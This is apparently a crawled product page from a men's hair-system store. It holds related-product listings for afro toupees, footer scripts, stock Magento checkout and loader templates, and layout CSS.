                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/0/0/005_3.jpg"
            max-width="350"
            max-height="478"
            alt="Mens Poly Skin Hair Piece System African American Hair Afro Toupee For Black Men Human Hair Male Hair Units For Sale"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Mens&#x20;Poly&#x20;Skin&#x20;Hair&#x20;Piece&#x20;System&#x20;African&#x20;American&#x20;Hair&#x20;Afro&#x20;Toupee&#x20;For&#x20;Black&#x20;Men&#x20;Human&#x20;Hair&#x20;Male&#x20;Hair&#x20;Units&#x20;For&#x20;Sale"
                                            href="https://www.toupee.com/thin-skin-toupee-for-mens-v-loop-african-american-hair-pieces.html">
                                            Mens Poly Skin Hair Piece System African American Hair Afro Toupee For Black Men Human Hair Male Hair Units For Sale</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"47","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/thin-skin-toupee-for-mens-v-loop-african-american-hair-pieces.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/afro-mens-toupee-hair-replacement-system-african-kinky-curly-hair-piece.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/0/0/003_3_1_1.jpg"
            max-width="350"
            max-height="478"
            alt="Afro Mens Toupee Hair Replacement System Natural African Kinky Curly Hair Piece For Black Men Free Style For Sale Online"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Afro&#x20;Mens&#x20;Toupee&#x20;Hair&#x20;Replacement&#x20;System&#x20;Natural&#x20;African&#x20;Kinky&#x20;Curly&#x20;Hair&#x20;Piece&#x20;For&#x20;Black&#x20;Men&#x20;Free&#x20;Style&#x20;For&#x20;Sale&#x20;Online"
                                            href="https://www.toupee.com/afro-mens-toupee-hair-replacement-system-african-kinky-curly-hair-piece.html">
                                            Afro Mens Toupee Hair Replacement System Natural African Kinky Curly Hair Piece For Black Men Free Style For Sale Online</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":168,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"168","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/afro-mens-toupee-hair-replacement-system-african-kinky-curly-hair-piece.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/natural-african-curly-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/j/y/jy.jpg"
            max-width="350"
            max-height="478"
            alt="Replacement Natural African Curly 8mm Black Mens Toupee Hair Piece Mono Best Hair System For Afro Sale Online Shop"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Replacement&#x20;Natural&#x20;African&#x20;Curly&#x20;8mm&#x20;Black&#x20;Mens&#x20;Toupee&#x20;Hair&#x20;Piece&#x20;Mono&#x20;Best&#x20;Hair&#x20;System&#x20;For&#x20;Afro&#x20;Sale&#x20;Online&#x20;Shop"
                                            href="https://www.toupee.com/natural-african-curly-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html">
                                            Replacement Natural African Curly 8mm Black Mens Toupee Hair Piece Mono Best Hair System For Afro Sale Online Shop</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":169,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"169","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/natural-african-curly-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html"></a>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "Afro\u002Dmono"
                    }
                }
            }
            </script>
        </div></div></main><footer class="page-footer"><div class="back-to-up">
    <i class="fa fa-home"></i>
    <a class="Proxima-R" href="javascript:void(0)">Click To the Top And Find More</a>
</div>
<script>
    require(["jquery"], function ($j) {
        $j('.back-to-up').click(function () {
            $j('#back-top').click();
        });
    })
</script><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter:</strong></div>
    <!-- 2024/07/30 edit begin delete by alex from arthur's order
    <div class="m-title">Email Sign Up<br>
        15% Off Your First Purchase:            </div>
    2024/07/30 edit end-->
    <div class="m-title">Email Sign-Up ↓↓↓</div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.toupee.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="input-box">
                <input name="email" type="email" id="newsletter"
                       placeholder="Enter&#x20;your&#x20;email&#x20;address"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}" />
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <span>Sign Up</span>
                </button>
            </div>
        </form>
    </div>
    <div class="clear"></div>
</div>

<div class="newsletter-after hidden">
    <img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png">
</div>
<div class="footer-links">
    <div class="item">
        <div class="title">COMPANY <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/about-us/">About Us</a></div>
<!--            <div class="link"><a href="javascript:void(0)" data-href="--><!--">--><!--</a></div>-->
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/salon-cooperation/">Salon Cooperation</a></div>
            <div class="link"><a href="https://www.toupee.com/color-chart/">Color Chart</a></div>
        </div>
    </div>
    <div class="item">
        <div class="title">POLICIES &amp; SERVICE <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/wholesale/">Wholesale</a></div>
            <div class="link"><a href="https://www.toupee.com/privacy-policy/">Privacy Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/shipping-handling/">Shinpping &amp; Handing</a></div>
            <div class="link"><a href="https://www.toupee.com/payment-methods/">Payment Methods</a></div>
            <div class="link"><a href="https://www.toupee.com/return-exchange-policy/">Return and Exchange Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/terms-and-conditions/">Terms and Conditions</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
        </div>
    </div>
    <div class="item">
        <div class="title">HELP CENTER <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/how-to-order/">How to Order</a></div>
            <div class="link"><a href="https://www.toupee.com/hair-base-guide/">Hair System Base Guide</a></div>
            <div class="link"><a href="https://www.toupee.com/non-surgical-hair-replacement/">Non Surgical Hair Replacement</a></div>
            <div class="link"><a href="https://www.toupee.com/professional-factory-service/">Professional Factory Service</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/how-it-works/">How it Works</a></div>
            <div class="link"><a href="https://www.toupee.com/blog/post/">Hair Systems Blog</a></div>
        </div>
    </div>
    <div class="footer-upper-link-sec">
        <div class="cus_footer_cont footer-upper-link-list">
            <ul class="footer_cont">
                <li class="email_foo_cus clear">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <a href="mailto:sales1@toupee.com">sales1@toupee.com</a>
                </li>
                <li class="cont_foo_cus clear">
                    <i class="fa fa-phone"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="sky_foo_cus clear">
                    <i class="fa fa-whatsapp"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="add_foo_cus clear">
                    <i class="fa fa-map-marker"></i>
                    <span>Toupee.com&nbsp;Company<br> Qingdao Shandong China<br> Monday-Sunday 9:00AM-22:00PM</span>
                </li>
            </ul>
            <div class="chat-section">
                <p>FOR SUITABLE ANSWER<br>Ask Our Support Team</p>
            </div>
        </div>
    </div>
    <div class="find-us-box">
        <div class="find-us">
            <div class="title text-up">To Find Us:</div>
            <div class="imgBox clear">
                <img class="float-l" alt="Toupee-Facebook" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/fb.png">
                <img class="float-l" alt="Toupee-YouTube" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ytb.png">
                <img class="float-l" alt="Toupee-Instagram" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ins.png">
                <img class="float-l" alt="Toupee-Pinterest" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/pin.png">
                <img class="float-l" alt="Toupee-Reddit" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/reddit.png">
            </div>
            <div class="textBox hidden">
                <div class="text-cut active">Facebook: https://www.facebook.com/toupeec/</div>
                <div class="text-cut">YouTube: https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/</div>
                <div class="text-cut">Instagram: https://www.instagram.com/toupeec2012/</div>
                <div class="text-cut">Pinterest: https://www.pinterest.com/toupeec/_created/</div>
                <div class="text-cut">Reddit: https://www.reddit.com/user/Toupeecom/</div>
            </div>
        </div>
    </div>
</div>

<div class="footer-img">
    <p><img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png"></p>
</div>
<script>
    require([
        "jquery",
    ], function($j){
        $j(".footer-links .title").click(function () {
            _this = $j(this);
            var isActive = _this.parent(".item").hasClass("active");
            if (isActive) {
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-down');
                _this.parent(".item").removeClass("active").children(".linkBox").slideUp();
            } else {
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').addClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').removeClass('fa-angle-double-up');
                _this.parent(".item").addClass("active").children(".linkBox").slideDown();
                _this.parent(".item").siblings(".active").removeClass("active").children(".linkBox").slideUp();
            }
        });
        $j(".footer-links .find-us img").hover(function () {
            $j(this).addClass("active").siblings("img").removeClass("active");
            let textBoxObj = $j(this).parent().next();
            if (textBoxObj.hasClass("hidden")) textBoxObj.removeClass("hidden");
            let imgIndex = $j(this).index(), imgNum = "one";
            if (imgIndex == 4) {imgNum = "five";}
            else if (imgIndex == 3) {imgNum = "four";}
            else if (imgIndex == 2) {imgNum = "three";}
            else if (imgIndex == 1) {imgNum = "two";}
            else if (imgIndex == 0) {imgNum = "one";}
            $j(".footer-links .find-us > .textBox").attr("class", "textBox " + imgNum);
            $j(".footer-links .find-us .textBox > div").eq(imgIndex).addClass("active").siblings("div").removeClass("active");
        });

        if (window.localStorage) {
            var nowTime = new Date().getTime(), judgeOpenTime = 60 * 5 * 1000;
            let talk_open_time = parseInt(localStorage.getItem("talk-open-time"));
            if (!talk_open_time || (nowTime >= (talk_open_time + judgeOpenTime))){
                if ($j(".zls-sptwndw").length) {
                    $j(".zls-sptwndw").addClass("active");
                    $j(".zsiq_floatmain").click();
                } else {
                    let timeFunc = setInterval(function(){
                        if ($j(".zls-sptwndw").length) {
                            $j(".zls-sptwndw").addClass("active");
                            $j(".zsiq_floatmain").click();
                            clearInterval(timeFunc);
                        }
                    },500);
                }
                localStorage.setItem("talk-open-time", new Date().getTime());
            }
        };
    });

</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toupee.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->
<small class="copyright">
    <span>Copyright © 2017-present Toupee, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/templates/block-loader.html
body_size: 225
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div data-role="loader" class="loading-mask" style="position: absolute;">
    <div class="loader">
        <img src="<%= loaderImageHref %>" alt="Loading..." title="Loading..." style="position: absolute;">
    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/template/confirmation.html
body_size: 381
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<p class="message"><%- data.message %></p>
<strong><%- data.shippingAddressTitle %>:</strong>
<p><%- data.shippingAddress %></p>
<strong><%- data.billingAddressTitle %>:</strong>
<p><%- data.billingAddress %></p>
<strong><%- data.paymentMethodTitle %>:</strong>
<p><%- data.paymentToken %></p>
<strong><%- data.shippingMethodTitle %>:</strong>
<p><%- data.shippingMethod %></p>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/template/instant-purchase.html
body_size: 296
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<if args="showButton()">
    <button type="button"
            class="action primary instant-purchase"
            click="instantPurchase"
            attr="title: $t(buttonText)">
        <span translate="buttonText" />
    </button>
    <input if="paymentToken()"
           type="hidden"
           name="instant_purchase_payment_token"
           ko-value="paymentToken().publicHash" />
    <input if="shippingAddress()"
           type="hidden"
           name="instant_purchase_shipping_address"
           ko-value="shippingAddress().id" />
    <input if="billingAddress()"
           type="hidden"
           name="instant_purchase_billing_address"
           ko-value="billingAddress().id" />
    <if args="shippingMethod()">
        <input type="hidden"
               name="instant_purchase_carrier"
               ko-value="shippingMethod().carrier" />
        <input type="hidden"
               name="instant_purchase_shipping"
               ko-value="shippingMethod().method" />
    </if>
</if>


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css
body_size: 3578
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@media screen and (min-width: 1200px) {
  .page-header .panel .header.links {
    display: block;
  }
  .page-header .panel.wrapper .logoBox {
    width: 25%;
    left: calc(50vw - 580px);
    top: 58%;
    transform: translateY(-50%);
  }
  .page-header .panel.wrapper .header.links {
    width: 220px;
    height: 80px;
    position: absolute;
    top: calc(50% - 40px);
    right: 15%;
  }
  .page-header .panel.wrapper .header.links > .link {
    width: 140px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    background: #999594;
    position: absolute;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .link img.icon {
    height: 16px;
    margin-right: 3px;
    vertical-align: top;
    margin-top: 4px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link span.title {
    color: #000;
    font-size: 15px;
    line-height: 26px;
    text-transform: capitalize;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link .account-link span.title {
    max-width: calc(100% - 40px);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button .title {
    width: 50px;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button,
  .page-header .panel.wrapper .header.links > .link.search-button * {
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links > .link.search-button.active .title {
    width: 0;
  }
  .page-header .panel.wrapper .header.links > .link::before {
    content: " ";
    width: 12px;
    height: 24px;
    border-top: 12px solid transparent;
    border-right: 6px solid #999594;
    border-bottom: 12px solid #999594;
    border-left: 6px solid transparent;
    position: absolute;
    left: -12px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .link:after {
    content: " ";
    width: 12px;
    height: 24px;
    border-left: 6px solid #999594;
    border-top: 12px solid #999594;
    border-right: 6px solid transparent;
    border-bottom: 12px solid transparent;
    position: absolute;
    right: -12px;
    top: 0;
    display: block;
    color: #285ea8;
  }
  .page-header .panel.wrapper .header.links > .customer-order {
    width: 192px;
    top: 0;
    right: -14px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link {
    top: 28px;
    right: 52px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-link:hover + .account-links,
  .page-header .panel.wrapper .header.links > .authorization-link .account-links:hover {
    display: block;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links {
    width: 152px;
    background: #f1f1f1;
    border: 1px solid #ddd;
    padding: 5px 0;
    position: absolute;
    left: -12px;
    top: 24px;
    display: none;
    z-index: 4;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link {
    position: relative;
    display: block;
    padding: 5px 10px;
    line-height: 30px;
    height: 30px;
    text-align: center;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link:hover span {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .wishlist {
    width: 36px;
    top: 28px;
    right: 0;
  }
  .page-header .panel.wrapper .header.links > .wishlist .counter.qty {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .search-button {
    top: 56px;
    right: 67px;
    z-index: 3;
  }
  .page-header .panel.wrapper .header.links > .search-button.active {
    width: 36px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper {
    width: 36px;
    top: 56px;
    right: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-number {
    color: #fff;
    font-size: 9px;
    width: 16px;
    line-height: 16px;
    border-radius: 50%;
    background: red;
    position: absolute;
    top: 1px;
    right: -2px;
    z-index: 1;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-label {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper > div {
    font-size: 16px;
    position: absolute;
    top: 24px;
    right: 0;
    z-index: 4;
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper:hover > div {
    display: block !important;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart {
    padding-top: 4px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper {
    width: 390px;
    min-width: 100%;
    list-style: none none;
    background: #fff;
    border: 1px solid #bbb;
    padding: 25px 20px;
    box-sizing: border-box;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    z-index: 101;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .block-title {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close {
    font: normal normal normal 14px/1 FontAwesome;
    width: 40px;
    height: 40px;
    line-height: inherit;
    text-shadow: none;
    text-decoration: none;
    background: none;
    border: 0;
    box-shadow: none;
    padding: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0;
    display: inline-block;
    display: none;
    cursor: pointer;
    -moz-box-sizing: content-box;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close::before {
    content: "\f00d";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close > span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total {
    margin: 0 10px;
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total .count {
    font-weight: bold;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .subtotal {
    text-align: right;
    margin: 0 10px 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #top-cart-btn-checkout {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    width: calc(100% - 20px);
    height: 46px;
    line-height: 46px;
    background: #1979c3;
    border: 1px solid #1979c3;
    border-radius: 3px;
    margin: 5px 10px 15px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .minicart-items-wrapper {
    min-height: 190px;
    max-height: 332px;
    border: 1px solid #ccc;
    border-left: 0;
    border-right: 0;
    padding: 15px;
    margin: 0 -20px;
    overflow-x: auto;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item {
    padding: 20px 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:first-child {
    padding-top: 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:not(:first-child) {
    border-top: 1px solid #ccc;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo {
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo img {
    max-width: 100%;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details {
    text-align: left;
    padding-left: 88px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name {
    font-weight: normal;
    margin: 0 0 6px;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a {
    color: #006bb4;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle {
    border: 0;
    padding: 0 40px 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle::after {
    content: ' ';
    width: 8px;
    height: 8px;
    border-left: 2px solid #8f8f8f;
    border-top: 2px solid #8f8f8f;
    transform: rotate(-135deg);
    display: inline-block;
    margin: 0 0 3px 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options.active .toggle::after {
    margin-bottom: -1px;
    transform: rotate(45deg);
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content .product.options.list {
    margin-bottom: 20px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dt.label {
    font-weight: 700;
    margin-bottom: 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dd.values {
    margin-bottom: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .price-excluding-tax {
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin: 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty {
    line-height: 36px;
    margin-top: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label {
    width: 30px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label::after {
    content: ": ";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty {
    width: 40px;
    height: 36px;
    text-align: center;
    border: 1px solid #c2c2c2;
    padding: 0 6px;
    margin-right: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty::-webkit-inner-spin-button {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .update-cart-item {
    vertical-align: bottom;
    line-height: 34px;
    border: 1px solid #ccc;
    padding: 0 10px;
  }
